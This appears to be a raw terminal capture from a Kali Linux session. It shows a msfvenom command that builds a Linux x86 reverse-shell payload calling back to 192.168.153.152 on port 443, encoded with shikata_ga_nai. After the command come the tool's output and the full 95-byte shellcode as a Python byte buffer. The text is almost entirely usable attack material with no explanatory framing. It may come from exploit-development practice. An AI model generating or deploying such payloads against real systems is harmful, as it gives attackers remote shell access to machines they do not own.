 ~/Desktop kali@kali:pts/4
(14:14:39)——> msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.153.152 LPORT=443 -b "\x00" -f py shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 479 bytes
buf =  b""
buf += b"\xb8\x0a\x85\x4b\x31\xdd\xc2\xd9\x74\x24\xf4\x5a"
buf += b"\x29\xc9\xb1\x12\x31\x42\x12\x03\x42\x12\x83\xc8"
buf += b"\x81\xa9\xc4\xfd\x52\xda\xc4\xae\x27\x76\x61\x52"
buf += b"\x21\x99\xc5\x34\xfc\xda\xb5\xe1\x4e\xe5\x74\x91"
buf += b"\xe6\x63\x7e\xf9\x38\x3b\x19\x61\xd0\x3e\x1a\x90"
buf += b"\x9a\xb6\xfb\x22\xba\x98\xaa\x11\xf0\x1a\xc4\x74"
buf += b"\x3b\x9c\x84\x1e\xaa\xb2\x5b\xb6\x5a\xe2\xb4\x24"
buf += b"\xf2\x75\x29\xfa\x57\x0f\x4f\x4a\x5c\xc2\x10"